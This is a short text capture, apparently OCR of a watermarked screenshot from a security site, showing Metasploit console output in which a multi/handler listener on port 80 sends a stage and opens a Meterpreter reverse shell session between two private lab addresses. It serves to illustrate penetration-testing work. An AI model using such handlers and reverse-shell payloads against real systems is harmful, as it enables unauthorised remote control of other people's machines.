 msf6 exploit(multi/handler) > exploit
农夫安全
[*] Started reverse TCP handler on 0.0.0.0:80
[*] Sending stage (39282 bytes) to 192.168.0.104
FARMSEC
[*] Meterpreter session 1 opened (192.168.0.101:80 -> 192.168.0.104:33668 ) at
2022-11-14 11:19:19 +0800
WWW.FARMSEC.ORG